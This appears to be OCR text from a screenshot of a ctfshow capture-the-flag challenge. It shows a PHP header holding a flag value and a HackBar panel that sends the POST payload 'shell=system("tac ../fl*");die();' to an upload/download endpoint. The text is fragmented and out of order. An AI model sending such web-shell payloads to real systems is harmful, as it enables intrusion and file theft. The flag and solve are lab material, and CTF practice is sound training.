 $flag="ctfshow{cb99c9af-695e-4989-bf6a-3044882a0c5e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified
by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Welcome </> Elements Console Sources Network Performance Memory Application H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://7d29d645-ea05-451e-b928-56cc5f8e63f6.challenge.ctf.show/upload/download.php?
file=0ab6aaa6bfcdea013de30ea6a8e34caf.zip
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system("tac ../fl*");die();
Name Value
sec-ch-ua "Microsoft Edge";v="137",
Name Value
sec-ch-ua-mobile ?0